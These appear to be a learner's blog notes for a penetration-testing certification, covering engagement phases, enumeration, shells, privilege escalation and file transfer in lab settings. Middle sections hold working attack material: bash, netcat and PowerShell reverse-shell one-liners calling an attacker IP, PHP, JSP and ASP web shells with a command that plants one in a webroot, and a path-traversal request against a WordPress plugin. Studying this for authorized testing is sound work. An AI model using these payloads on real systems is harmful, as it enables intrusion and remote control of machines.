Blogspot

Stage Description
- Pre-Engagement The first step is to create all the necessary documents in the pre-engagement phase, discuss the assessment objectives, and clarify any questions.
- Information Gathering Once the pre-engagement activities are complete, we investigate the company’s existing website we have been assigned to assess. We identify the technologies in use and learn how the web application functions.
- Vulnerability Assessment With this information, we can look for known vulnerabilities and investigate questionable features that may allow for unintended actions.
- Exploitation Once we have found potential vulnerabilities, we prepare our exploit code, tools, and environment and test the webserver for these potential vulnerabilities.
- Post-Exploitation Once we have successfully exploited the target, we jump into information gathering and examine the webserver from the inside. If we find sensitive information during this stage, we try to escalate our privileges (depending on the system and configurations).
- Lateral Movement If other servers and hosts in the internal network are in scope, we then try to move through the network and access other hosts and servers using the information we have gathered.
- Proof-of-Concept We create a proof-of-concept that proves that these vulnerabilities exist and potentially even automate the individual steps that trigger these vulnerabilities.
- Post-Engagement Finally, the documentation is completed and presented to our client as a formal report deliverable. Afterward, we may hold a report walkthrough meeting to clarify anything about our testing or results and provide any needed support to personnel tasked with remediating our findings.
CPTS-exam
We will interact with more than 150 targets during the Penetration Tester Job Role Path and perform nine simulated mini penetration tests, giving us plenty of opportunities to work on and practice this topic. Furthermore, operating system-specific modules should be considered from the pillaging point of view because much of what is shown in those modules can be used for information retrieval or privilege escalation on the target systems.
So pillaging Another essential step is Pillaging. After hitting the Post-Exploitation stage, pillaging is performed to collect sensitive information locally on the already exploited host, such as employee names, customer data, and much more. However, this information gathering only occurs after exploiting the target host and gaining access to it.
mindset
Other than the fact that this port is open, Nmap did not show us anything else. We must now ask ourselves what conclusions can be drawn from this result. Therefore, it does not matter which question we start with to make our conclusions. However, it is essential to ask precise questions and remember what we know and do not know. At this point, we must first ask ourselves what we see and what we actually have, because what we see is not the same as what we have:
-
a
TCPport2121. -TCPalready means that this service isconnection-oriented. -
Is this a
standardport? -No, because these are between0-1023, aka well-known or system ports -
Are there any numbers in this
port numberthat lookfamiliar? -Yes,TCPport21(FTP). From our experience, we will get to know many standard ports and their services, which administrators often try to disguise, but often use “easy to remember” alternatives.
Based on our guess, we can try to connect to the service using Netcat or an FTP client and try to establish a connection to confirm or disprove our guess.
While connecting to the service, we noticed that the connection took longer than usual (about 15 seconds). There are some services whose connection speed, or response time, can be configured. Now that we know that an FTP server is running on this port, we can deduce the origin of our “failed” scan. We could confirm this again by specifying the minimum probe round trip time (--min-rtt-timeout) in Nmap to 15 or 20 seconds and rerunning the scan.
Pivoting
In most cases, the system we use will not have the tools to enumerate the internal network efficiently. Some techniques allow us to use the exploited host as a proxy and perform all the scans from our attack machine or VM. In doing so, the exploited system represents and routes all our network requests sent from our attack machine to the internal network and its network components.
In this way, we make sure that non-routable networks (and therefore publicly unreachable) can still be reached. This allows us to scan them for vulnerabilities and penetrate deeper into the network. This process is also known as Pivoting or Tunneling.
An elementary example could be that we have a printer at home that is not accessible from the Internet, but we can send print jobs from our home network. If one of the hosts on our home network has been compromised, it could be leveraged to send these jobs to the printer. Though this is a simple (and unlikely) example, it illustrates the goal of pivoting, which is to access inaccessible systems via an intermediary system.
Evasive Testing
Also, at this stage, we should consider whether evasive testing is part of the assessment scope. There are different procedures for each tactic, which support us in disguising these requests to not trigger an internal alarm among the administrators and the blue team.
There are many ways to protect against lateral movement, including network (micro) segmentation, threat monitoring, IPS/IDS, EDR, etc. To bypass these efficiently, we need to understand how they work and what they respond to. Then we can adapt and apply methods and strategies that help avoid detection.
Post-Engagement
Much like there is considerable legwork before an engagement officially starts (when testing begins), we must perform many activities (many of them contractually binding) after our scans, exploitation, lateral movement, and post-exploitation activities are complete. No two engagements are the same, so these activities may differ slightly but generally must be performed to close out an engagement fully.
![[0-PT-Process.png]]
Cleanup
Once testing is complete, we should perform any necessary cleanup, such as deleting tools/scripts uploaded to target systems, reverting any (minor) configuration changes we may have made, etc. We should have detailed notes of all of our activities, making any cleanup activities easy and efficient. If we cannot access a system where an artifact needs to be deleted, or another change reverted, we should alert the client and list these issues in the report appendices. Even if we can remove any uploaded files and revert changes (such as adding a local admin account), we should document these changes in our report appendices in case the client receives alerts that they need to follow up on and confirm that the activity in question was part of our sanctioned testing.
Documentation and Reporting
Before completing the assessment and disconnecting from the client’s internal network or sending “stop” notification emails to signal the end of testing (meaning no more interaction with the client’s hosts), we must make sure to have adequate documentation for all findings that we plan to include in our report. This includes command output, screenshots, a listing of affected hosts, and anything else specific to the client environment or finding. We should also make sure that we have retrieved all scan and log output if the client hosted a VM in their infrastructure for an internal penetration test and any other data that may be included as part of the report or as supplementary documentation. We should not keep any Personal Identifiable Information (PII), potentially incriminating info, or other sensitive data we came across throughout testing.
We should already have a detailed list of the findings we will include in the report and all necessary details to tailor the findings to the client’s environment. Our report deliverable (which is covered in detail in the Documentation & Reporting module) should consist of the following:
- An attack chain (in the event of full internal compromise or external to internal access) detailing steps taken to achieve compromise
- A strong executive summary that a non-technical audience can understand
- Detailed findings specific to the client’s environment that include a risk rating, finding impact, remediation recommendations, and high-quality external references related to the issue
- Adequate steps to reproduce each finding so the team responsible for remediation can understand and test the issue while putting fixes in place
- Near, medium, and long-term recommendations specific to the environment
- Appendices which include information such as the target scope, OSINT data (if relevant to the engagement), password cracking analysis (if relevant), discovered ports/services, compromised hosts, compromised accounts, files transferred to client-owned systems, any account creation/system modifications, an Active Directory security analysis (if relevant), relevant scan data/supplementary documentation, and any other information necessary to explain a specific finding or recommendation further
At this stage, we will create a draft report that is the first deliverable our client will receive. From here, they will be able to comment on the report and ask for any necessary clarification/modifications.
Report Review Meeting
Once the draft report is delivered, and the client has had a chance to distribute it internally and review it in-depth, it is customary to hold a report review meeting to walk through the assessment results. The report review meeting typically includes the same folks from the client and the firm performing the assessment. Depending on the types of findings, the client may bring in additional technical subject matter experts if the finding is related to a system or application they are responsible for. Typically we will not read the entire report word for word but walk through each finding briefly and give an explanation from our own perspective/experience. The client will have the opportunity to ask questions about anything in the report, ask for clarifications, or point out issues that need to be corrected. Often the client will come with a list of questions about specific findings and will not want to cover every finding in detail (such as low-risk ones).
Deliverable Acceptance
The Scope of Work should clearly define the acceptance of any project deliverables. In penetration test assessments, generally, we deliver a report marked DRAFT and give the client a chance to review and comment. Once the client has submitted feedback (i.e., management responses, requests for clarification/changes, additional evidence, etc.) either by email or (ideally) during a report review meeting, we can issue them a new version of the report marked FINAL. Some audit firms that clients may be beholden to will not accept a penetration test report with a DRAFT designation. Other companies will not care, but keeping a uniform approach across all customers is best.
Post-Remediation Testing
Most engagements include post-remediation testing as part of the project’s total cost. In this phase, we will review any documentation provided by the client showing evidence of remediation or just a list of remediated findings. We will need to reaccess the target environment and test each issue to ensure it was appropriately remediated. We will issue a post-remediation report that clearly shows the state of the environment before and after post-remediation testing. For example, we may include a table such as:
| # | Finding Severity | Finding Title | Status |
|---|---|---|---|
| 1 | High | SQL Injection | Remediated |
| 2 | High | Broken Authentication | Remediated |
| 3 | High | Unrestricted File Upload | Remediated |
| 4 | High | Inadequate Web and Egress Filtering | Not Remediated |
| 5 | Medium | SMB Signing Not Enabled | Not Remediated |
| 6 | Low | Directory Listing Enabled | Not Remediated |
For each finding (where possible), we will want to show evidence that the issue is no longer present in the environment through scan output or proof that the original exploitation techniques fail.
Role of the Pentester in Remediation
Since a penetration test is essentially an audit, we must remain impartial third parties and not perform remediation on our findings (such as fixing code, patching systems, or making configuration changes in Active Directory). We must maintain a degree of independence and can serve as trusted advisors by giving general remediation advice on how a specific issue could be fixed or be available to explain further/demonstrate a finding so the team assigned to remediate it has a better understanding. We should not be implementing changes ourselves or even giving precise remediation advice (i.e., for SQL Injection, we may say “sanitize user input” but not give the client a rewritten piece of code). This will help maintain the assessment’s integrity and not introduce any potential conflict of interest into the process.
Data Retention
After a penetration test concludes, we will have a considerable amount of client-specific data such as scan results, log output, credentials, screenshots, and more. Data retention and destruction requirements may differ from country to country and firm to firm, and procedures surrounding each should be outlined clearly in the contract language of the Scope of Work and the Rules of Engagement. Per Penetration Testing Guidance from the PCI Data Security Standard (PCI DSS):
“While there are currently no PCI DSS requirements regarding the retention of evidence collected by the penetration tester, it is a recommended best practice that the tester retain such evidence (whether internal to the organization or a third-party provider) for a period of time while considering any local, regional, or company laws that must be followed for the retention of evidence. This evidence should be available upon request from the target entity or other authorized entities as defined in the rules of engagement.”
We should retain evidence for some time after the penetration test in case questions arise about specific findings or to assist with retesting “closed” findings after the client has performed remediation activities. Any data retained after the assessment should be stored in a secure location owned and controlled by the firm and encrypted at rest. All data should be wiped from tester systems at the conclusion of an assessment. A new virtual machine specific to the client in question should be created for any post-remediation testing or investigation of findings related to client inquiries.
Close Out
Once we have delivered the final report, assisted the client with questions regarding remediation, and performed post-remediation testing/issued a new report, we can finally close the project. At this stage, we should ensure that any systems used to connect to the client’s systems or process data have been wiped or destroyed and that any artifacts leftover from the engagement are stored securely (encrypted) per our firm’s policy and per contractual obligations to our client. The final steps would be invoicing the client and collecting payment for services rendered. Finally, it is always good to follow up with a post-assessment client satisfaction survey so the team and management, in particular, can see what went well during the engagement and what could be improved upon from a company process standpoint and the individual consultant assigned to the project. Discussions for follow-on work may arise in the weeks or months after if the client was pleased with our work and day-to-day interactions.
As we continually grow our technical skillset, we should always look for ways to improve our soft skills and become more well-rounded professional consultants. In the end, the client will usually remember interactions during the assessment, communication, and how they were treated/valued by the firm they engage, not the fancy exploit chain the pentester pulled off to pwn their systems. Take this time to self-reflect and work on continuous improvement in all aspects of your role as a professional penetration tester.
Connecting Using VPN
#vpn #openvpn
A virtual private network (VPN) allows us to connect to a private (internal) network and access hosts and resources as if we were directly connected to the target private network. It is a secured communications channel over shared public networks to connect to a private network (i.e., an employee remotely connecting to their company’s corporate network from their home). VPNs provide a degree of privacy and security by encrypting communications over the channel to prevent eavesdropping and access to data traversing the channel.![[vpn.png]]
We can use a VPN service such as NordVPN or Private Internet Access and connect to a VPN server in another part of our country or another region of the world to obscure our browsing traffic or disguise our public IP address. This can provide us with some level of security and privacy. Still, since we are connecting to a company’s server, there is always the chance that data is being logged or the VPN service is not following security best practices or the security features that they advertise. Using a VPN service comes with the risk that the provider is not doing what they are saying and are logging all data. Usage of a VPN service does not guarantee anonymity or privacy but is useful for bypassing certain network/firewall restrictions or when connected to a possible hostile network (i.e., a public airport wireless network). A VPN service should never be used with the thought that it will protect us from the consequences of performing nefarious activities.
Connecting Using VPN
c0derpwner@htb[/htb]$ sudo openvpn user.ovpn

Thu Dec 10 18:42:41 2020 OpenVPN 2.4.9 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] built on Apr 21 2020
Thu Dec 10 18:42:41 2020 library versions: OpenSSL 1.1.1g  21 Apr 2020, LZO 2.10
Thu Dec 10 18:42:41 2020 Outgoing Control Channel Authentication: Using 256 bit message hash 'SHA256' for HMAC authentication
Thu Dec 10 18:42:41 2020 Incoming Control Channel Authentication: Using 256 bit message hash 'SHA256' for HMAC authentication
Thu Dec 10 18:42:41 2020 TCP/UDP: Preserving recently used remote address: [AF_INET]
Thu Dec 10 18:42:41 2020 Socket Buffers: R=[212992->212992] S=[212992->212992]
Thu Dec 10 18:42:41 2020 UDP link local: (not bound)
<SNIP>
Thu Dec 10 18:42:41 2020 Initialization Sequence Completed
What is a Port?
A port can be thought of as a window or door on a house (the house being a remote system), if a window or door is left open or not locked correctly, we can often gain unauthorized access to a home. This is similar in computing. Ports are virtual points where network connections begin and end. They are software-based and managed by the host operating system. Ports are associated with a specific process or service and allow computers to differentiate between different traffic types (SSH traffic flows to a different port than web requests to access a website even though the access requests are sent over the same network connection).
Each port is assigned a number, and many are standardized across all network-connected devices (though a service can be configured to run on a non-standard port). For example, HTTP messages (website traffic) typically go to port 80, while HTTPS messages go to port 443 unless configured otherwise. We will encounter web applications running on non-standard ports but typically find them on ports 80 and 443. Port numbers allow us to access specific services or applications running on target devices. At a very high level, ports help computers understand how to handle the various types of data they receive.
There are two categories of ports, Transmission Control Protocol (TCP), and User Datagram Protocol (UDP).
TCP is connection-oriented, meaning that a connection between a client and a server must be established before data can be sent. The server must be in a listening state awaiting connection requests from clients.
UDP utilizes a connectionless communication model. There is no “handshake” and therefore introduces a certain amount of unreliability since there is no guarantee of data delivery. UDP is useful when error correction/checking is either not needed or is handled by the application itself. UDP is suitable for applications that run time-sensitive tasks since dropping packets is faster than waiting for delayed packets due to retransmission, as is the case with TCP and can significantly affect a real-time system. There are 65,535 TCP ports and 65,535 different UDP ports, each denoted by a number. Some of the most well-known TCP and UDP ports are listed below:
| Port(s) | Protocol |
|---|---|
20/21 (TCP) |
FTP |
22 (TCP) |
SSH |
23 (TCP) |
Telnet |
25 (TCP) |
SMTP |
80 (TCP) |
HTTP |
161 (TCP/UDP) |
SNMP |
389 (TCP/UDP) |
LDAP |
443 (TCP) |
SSL/TLS (HTTPS) |
445 (TCP) |
SMB |
3389 (TCP) |
RDP |
As information security professionals, we must be able to quickly recall large amounts of information on a wide variety of topics. It is essential for us, especially as pentesters, to have a firm grasp of many TCP and UDP ports and be able to recognize them from just their number quickly (i.e., know that port 21 is FTP, port 80 is HTTP, port 88 is Kerberos) without having to look it up. This will come with practice and repetition and eventually become second nature as we attack more boxes, labs, and real-world networks and help us work more efficiently and better prioritize our enumeration efforts and attacks.
Guides such as this and this are great resources for learning standard and less common TCP and UDP ports. Challenge yourself to memorize as many of these as possible and do some research about each of the protocols listed in the table above. This is a great reference on the top 1,000 TCP and UDP ports from nmap along with the top 100 services scanned by nmap.
What is a Web Server
A web server is an application that runs on the back-end server, which handles all of the HTTP traffic from the client-side browser, routes it to the requests destination pages, and finally responds to the client-side browser. Web servers usually run on TCP ports 80 or 443, and are responsible for connecting end-users to various parts of the web application, in addition to handling their various responses:
Many types of vulnerabilities can affect web applications. We will often hear about/see references to the OWASP Top 10. This is a standardized list of the top 10 web application vulnerabilities maintained by the Open Web Application
| Number | Category | Description |
|---|---|---|
| 1. | Broken Access Control | Restrictions are not appropriately implemented to prevent users from accessing other users accounts, viewing sensitive data, accessing unauthorized functionality, modifying data, etc. |
| 2. | Cryptographic Failures | Failures related to cryptography which often leads to sensitive data exposure or system compromise. |
| 3. | Injection | User-supplied data is not validated, filtered, or sanitized by the application. Some examples of injections are SQL injection, command injection, LDAP injection, etc. |
| 4. | Insecure Design | These issues happen when the application is not designed with security in mind. |
| 5. | Security Misconfiguration | Missing appropriate security hardening across any part of the application stack, insecure default configurations, open cloud storage, verbose error messages which disclose too much information. |
| 6. | Vulnerable and Outdated Components | Using components (both client-side and server-side) that are vulnerable, unsupported, or out of date. |
| 7. | Identification and Authentication Failures | Authentication-related attacks that target user’s identity, authentication, and session management. |
| 8. | Software and Data Integrity Failures | Software and data integrity failures relate to code and infrastructure that does not protect against integrity violations. An example of this is where an application relies upon plugins, libraries, or modules from untrusted sources, repositories, and content delivery networks (CDNs). |
| 9. | Security Logging and Monitoring Failures | This category is to help detect, escalate, and respond to active breaches. Without logging and monitoring, breaches cannot be detected.. |
| 10. | Server-Side Request Forgery | SSRF flaws occur whenever a web application is fetching a remote resource without validating the user-supplied URL. It allows an attacker to coerce the application to send a crafted request to an unexpected destination, even when protected by a firewall, VPN, or another type of network access control list (ACL). |
It is essential to become familiar with each of these categories and the various vulnerabilities that fit each.
Editor Vim
basic and common flags to exit / save / delate / sym
| Command | Description |
|---|---|
x |
Cut character |
dw |
Cut word |
dd |
Cut full line |
yw |
Copy word |
yy |
Copy full line |
p |
Paste |
There are many commands available to us. The following are some of them:
| Command | Description |
|---|---|
:1 |
Go to line number 1. |
:w |
Write the file, save |
:q |
Quit |
:q! |
Quit without saving |
:wq |
Write and quit |
#Service #snmp #snmpwalk #onesixtyone
SNMP
SNMP Community strings provide information and statistics about a router or device, helping us gain access to it. The manufacturer default community strings of public and private are often unchanged. In SNMP versions 1 and 2c, access is controlled using a plaintext community string, and if we know the name, we can gain access to it. Encryption and authentication were only added in SNMP version 3. Much information can be gained from SNMP. Examination of process parameters might reveal credentials passed on the command line, which might be possible to reuse for other externally accessible services given the prevalence of password reuse in enterprise environments. Routing information, services bound to additional interfaces, and the version of installed software can also be revealed.
Service Scanning
snmpwalk -v 2c -c public <ip>
snmpwalk -v 2c -c private  <ip>
onesixtyone -c /home/nullbyte/SecLists/snmp_dict.txt 10.129.42.254
A tool such as onesixtyone can be used to brute force the community string names using a dictionary file of common community strings such as the dict.txt file included in the GitHub repo for the tool
Web Enumeration
#DirectoryEnumeration #fuzz #webcontent #webapp
When performing service scanning, we will often run into web servers running on ports 80 and 443. Webservers host web applications (sometimes more than 1) which often provide a considerable attack surface and a very high-value target during a penetration test. Proper web enumeration is critical, especially when an organization is not exposing many services or those services are appropriately patched.
Gobuster
After discovering a web application, it is always worth checking to see if we can uncover any hidden files or directories on the webserver that are not intended for public access. We can use a tool such as ffuf or GoBuster to perform this directory enumeration. Sometimes we will find hidden functionality or pages/directories exposing sensitive data that can be leveraged to access the web application or even remote code execution on the web server itself.
GoBuster is a versatile tool that allows for performing DNS, vhost, and directory brute-forcing. The tool has additional functionality, such as enumeration of public AWS S3 buckets. For this module’s purposes, we are interested in the directory (and file) brute-forcing modes specified with the switch dir. Let us run a simple scan using the dirb common.txt wordlist.
nb: Seclist can be installed with sudo apt install seclists -y
gobuster dir -u IP -w /home/nullbyte/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.121/
[+] Threads:        10
[+] Wordlist:       /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/12/11 21:47:25 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/index.php (Status: 200)
/server-status (Status: 403)
/wordpress (Status: 301)
#bannergrabing #whatweb
c0derpwner@htb[/htb]$ curl -IL https://www.example.com

HTTP/1.1 200 OK
Date: Fri, 18 Dec 2024 22:24:05 GMT
Server: Apache/2.4.29 (Ubuntu)   -->  OUT WE EXPECT
Public Exploits
Once we identify the services running on ports identified from our Nmap scan, the first step is to look if any of the applications/services have any public exploits. Public exploits can be found for web applications and other applications running on open ports, like SSH or ftp.
// Finding Public Exploits
Many tools can help us search for public exploits for the various applications and services we may encounter during the enumeration phase. One way is to Google for the application name with exploit to see if we get any results:
![[google_smb.jpg]]
A well-known tool for this purpose is searchsploit, which we can use to search for public vulnerabilities/exploits for any application. We can install it with the following command
Example of the HTB was to find a particular SimpleBackup file read in a Wordpress plugin and the exploit worked with payload /flag.txt
https://www.rapid7.com/db/modules/auxiliary/scanner/http/wp_simple_backup_file_read/
└─$ curl 'http://94.237.55.96:40307/wp-admin/tools.php?page=backup_manager&download_backup_file=../../../../../flag.txt'
HTB{my_f1r57_h4ck}
Types of Shells
Once we compromise a system and exploit a vulnerability to execute commands on the compromised hosts remotely, we usually need a method of communicating with the system not to have to keep exploiting the same vulnerability to execute each command. To enumerate the system or take further control over it or within its network, we need a reliable connection that gives us direct access to the system’s shell, i.e., Bash or PowerShell, so we can thoroughly investigate the remote system for our next move.
One way to connect to a compromised system is through network protocols, like SSH for Linux or WinRM for Windows, which would allow us a remote login to the compromised system. However, unless we obtain a working set of login credentials, we would not be able to utilize these methods without executing commands on the remote system first, to gain access to these services in the first place.
The other method of accessing a compromised host for control and remote code execution is through shells.
As previously discussed, there are three main types of shells: Reverse Shell, Bind Shell, and Web Shell. Each of these shells has a different method of communication with us for accepting and executing our commands.
| Type of Shell | Method of Communication |
|---|---|
Reverse Shell |
Connects back to our system and gives us control through a reverse connection. |
Bind Shell |
Waits for us to connect to it and gives us control once we do. |
Web Shell |
Communicates through a web server, accepts our commands through HTTP parameters, executes them, and prints back the output. |
Let us dive more deeply into each of the above shells and walk through examples of each.
Reverse Shell
A Reverse Shell is the most common type of shell, as it is the quickest and easiest method to obtain control over a compromised host. Once we identify a vulnerability on the remote host that allows remote code execution, we can start a netcat listener on our machine that listens on a specific port, say port 1234. With this listener in place, we can execute a reverse shell command that connects the remote systems shell, i.e., Bash or PowerShell to our netcat listener, which gives us a reverse connection over the remote system.
Possible payloads
#reverseshell #payloadrs #shell
simple bash:
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1'
mkfifo bash:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 1234 >/tmp/f
mkfifo bind shell:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp 1234 >/tmp/f
powershell:
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.10.10',1234);$s = $client.GetStream();[byte[]]$b = 0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex $data 2>&1 | Out-String );$sb2 = $sb + 'PS ' + (pwd).Path + '> ';$sbt = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sbt,0,$sbt.Length);$s.Flush()};$client.Close()"
spanw in extra env :
python -c 'import pty; pty.spawn("/bin/bash")'
After we run this command, we will hit ctrl+z to background our shell and get back on our local terminal, and input the following stty command:
www-data@remotehost$ ^Z

c0derpwner@htb[/htb]$ stty raw -echo
c0derpwner@htb[/htb]$ fg

[Enter]
[Enter]
www-data@remotehost$  export TERM=xterm
Writing a Web Shell
First of all, we need to write our web shell that would take our command through a GET request, execute it, and print its output back. A web shell script is typically a one-liner that is very short and can be memorized easily. The following are some common short web shell scripts for common web languages:
Code: php
<?php system($_REQUEST["cmd"]); ?>
Code: jsp
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>
Code: asp
<% eval request("cmd") %>
Uploading a Web Shell
Once we have our web shell, we need to place our web shell script into the remote host’s web directory (webroot) to execute the script through the web browser. This can be through a vulnerability in an upload feature, which would allow us to write one of our shells to a file, i.e. shell.php and upload it, and then access our uploaded file to execute commands.
However, if we only have remote command execution through an exploit, we can write our shell directly to the webroot to access it over the web. So, the first step is to identify where the webroot is. The following are the default webroots for common web servers:
| Web Server | Default Webroot | |
|---|---|---|
Apache |
/var/www/html/ | |
Nginx |
/usr/local/nginx/html/ | |
IIS |
c:\inetpub\wwwroot| | |
XAMPP |
C:\xampp\htdocs| |
We can check these directories to see which webroot is in use and then use echo to write out our web shell. For example, if we are attacking a Linux host running Apache, we can write a PHP shell with the following command:
Code: bash
echo '<?php system($_REQUEST["cmd"]); ?>' > /var/www/html/shell.php
Accessing Web Shell
Once we write our web shell, we can either access it through a browser or by using cURL. We can visit the shell.php page on the compromised website, and use ?cmd=id to execute the id command:

Another option is to use cURL:
Types of Shells
c0derpwner@htb[/htb]$ curl http://SERVER_IP:PORT/shell.php?cmd=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)
As we can see, we can keep changing the command to get its output. A great benefit of a web shell is that it would bypass any firewall restriction in place, as it will not open a new connection on a port but run on the web port on 80 or 443, or whatever port the web application is using. Another great benefit is that if the compromised host is rebooted, the web shell would still be in place, and we can access it and get command execution without exploiting the remote host again.
On the other hand, a web shell is not as interactive as reverse and bind shells are since we have to keep requesting a different URL to execute our commands. Still, in extreme cases, it is possible to code a Python script to automate this process and give us a semi-interactive web shell right within our terminal.
Privilege Escalation
Our initial access to a remote server is usually in the context of a low-privileged user, which would not give us complete access over the box. To gain full access, we will need to find an internal/local vulnerability that would escalate our privileges to the root user on Linux or the administrator/SYSTEM user on Windows. Let us walk through some common methods of escalating our privileges.
https://gtfobins.github.io/
Enumeration Scripts
Many of the above commands may be automatically run with a script to go through the report and look for any weaknesses. We can run many scripts to automatically enumerate the server by running common commands that return any interesting findings. Some of the common Linux enumeration scripts include LinEnum and linuxprivchecker, and for Windows include Seatbelt and JAWS.
Another useful tool we may use for server enumeration is the Privilege Escalation Awesome Scripts SUITE (PEASS), as it is well maintained to remain up to date and includes scripts for enumerating both Linux and Windows.
Kernel Exploits
Whenever we encounter a server running an old operating system, we should start by looking for potential kernel vulnerabilities that may exist. Suppose the server is not being maintained with the latest updates and patches. In that case, it is likely vulnerable to specific kernel exploits found on unpatched versions of Linux and Windows.
For example, the above script showed us the Linux version to be 3.9.0-73-generic. If we Google exploits for this version or use searchsploit, we would find a CVE-2016-5195, otherwise known as DirtyCow. We can search for and download the DirtyCow exploit and run it on the server to gain root access.
The same concept also applies to Windows, as there are many vulnerabilities in unpatched/older versions of Windows, with various vulnerabilities that can be used for privilege escalation. We should keep in mind that kernel exploits can cause system instability, and we should take great care before running them on production systems. It is best to try them in a lab environment and only run them on production systems with explicit approval and coordination with our client.
Vulnerable Software
Another thing we should look for is installed software. For example, we can use the dpkg -l command on Linux or look at C:\Program Files in Windows to see what software is installed on the system. We should look for public exploits for any installed software, especially if any older versions are in use, containing unpatched vulnerabilities.
User Privileges
Another critical aspect to look for after gaining access to a server is the privileges available to the user we have access to. Suppose we are allowed to run specific commands as root (or as another user). In that case, we may be able to escalate our privileges to root/system users or gain access as a different user. Below are some common ways to exploit certain user privileges:
- Sudo
- SUID
- Windows Token Privileges
The sudo command in Linux allows a user to execute commands as a different user. It is usually used to allow lower privileged users to execute commands as root without giving them access to the root user. This is generally done as specific commands can only be run as root ‘like tcpdump’ or allow the user to access certain root-only directories. We can check what sudo privileges we have with the sudo -l command:
/home/user2$ sudo -l
Matching Defaults entries for user1 on ng-1768569-gettingstartedprivesc-j7l2z-7c9854d6d9-6rx8s:
   env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User user1 may run the following commands on ng-1768569-gettingstartedprivesc-j7l2z-7c9854d6d9-6rx8s:
   (user2 : user2) NOPASSWD: /bin/bash
user1@ng-1768569-gettingstartedprivesc-j7l2z-7c9854d6d9-6rx8s:/home/user2$
as you can see there’s sudo user2 bash possibility to read flag on his /home/user2
Transferring Files
During any penetration testing exercise, it is likely that we will need to transfer files to the remote server, such as enumeration scripts or exploits, or transfer data back to our attack host. While tools like Metasploit with a Meterpreter shell allow us to use the Upload command to upload a file, we need to learn methods to transfer files with a standard reverse shell.
Wget
There are many methods to accomplish this. One method is running a Python HTTP server on our machine and then using wget or cURL to download the file on the remote host. First, we go into the directory that contains the file we need to transfer and run a Python HTTP server in it:
Transferring Files
c0derpwner@htb[/htb]$ cd /tmp
c0derpwner@htb[/htb]$ python3 -m http.server 8000

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now that we have set up a listening server on our machine, we can download the file on the remote host that we have code execution on:
Transferring Files
user@remotehost$ wget http://10.10.14.1:8000/linenum.sh

...SNIP...
Saving to: 'linenum.sh'

linenum.sh 100%[==============================================>] 144.86K  --.-KB/s    in 0.02s

2021-02-08 18:09:19 (8.16 MB/s) - 'linenum.sh' saved [14337/14337]
Note that we used our IP 10.10.14.1 and the port our Python server runs on 8000. If the remote server does not have wget, we can use cURL to download the file:
Transferring Files
user@remotehost$ curl http://10.10.14.1:8000/linenum.sh -o linenum.sh

100  144k  100  144k    0     0  176k      0 --:--:-- --:--:-- --:--:-- 176k
Note that we used the -o flag to specify the output file name.
Using SCP
Another method to transfer files would be using scp, granted we have obtained ssh user credentials on the remote host. We can do so as follows:
Transferring Files
c0derpwner@htb[/htb]$ scp linenum.sh user@remotehost:/tmp/linenum.sh

user@remotehost's password: *********
linenum.sh
Note that we specified the local file name after scp, and the remote directory will be saved to after the :.
Using Base64
In some cases, we may not be able to transfer the file. For example, the remote host may have firewall protections that prevent us from downloading a file from our machine. In this type of situation, we can use a simple trick to base64 encode the file into base64 format, and then we can paste the base64 string on the remote server and decode it. For example, if we wanted to transfer a binary file called shell, we can base64 encode it as follows:
Transferring Files
c0derpwner@htb[/htb]$ base64 shell -w0

f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAA... <SNIP> ...lIuy9iaW4vc2gAU0iJ51JXSInmDwU
Now, we can copy this base64 string, go to the remote host, and use base64 -d to decode it, and pipe the output into a file:
Transferring Files
user@remotehost$ echo f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAA... <SNIP> ...lIuy9iaW4vc2gAU0iJ51JXSInmDwU | base64 -d > shell
Validating File Transfers
To validate the format of a file, we can run the file command on it:
Transferring Files
user@remotehost$ file shell
shell: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header
As we can see, when we run the file command on the shell file, it says that it is an ELF binary, meaning that we successfully transferred it. To ensure that we did not mess up the file during the encoding/decoding process, we can check its md5 hash. On our machine, we can run md5sum on it:
Nmap Enumeration
Nmap offers many different scanning techniques, making different types of connections and using differently structured packets to send. Here we can see all the scanning techniques Nmap offers:
If our target sends a SYN-ACK flagged packet back to us, Nmap detects that the port is open.
c0derpwner@htb[/htb]$ sudo nmap -sS localhost

Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-11 22:50 UTC
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000010s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
5432/tcp open  postgresql
5901/tcp open  vnc-1

Nmap done: 1 IP address (1 host up) scanned in 0.18 seconds
| Scanning Options | Description |
| ——————– | ———————————————————————— |
| 10.129.2.0/24 | Target network range. |
| -sn | Disables port scanning. |
| -oA tnet | Stores the results in all formats starting with the name ‘tnet’. |
| -PE | Performs the ping scan by using ‘ICMP Echo requests’ against the target. |
This scanning method works only if the firewalls of the hosts allow it. Otherwise, we can use other scanning techniques to find out if the hosts are active or not. We will take a closer look at these techniques in “Firewall and IDS Evasion”.
